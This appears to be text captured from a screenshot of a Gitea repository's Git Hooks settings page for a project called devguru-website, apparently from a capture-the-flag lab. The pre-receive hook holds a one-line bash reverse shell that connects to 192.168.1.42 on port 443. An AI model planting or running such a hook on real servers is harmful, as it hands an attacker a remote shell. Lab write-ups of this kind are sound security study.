 frank / devguru-website
Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 /bin/bash -i >& /dev/tcp/192.168.1.42/443 0>&1
2
Update Hook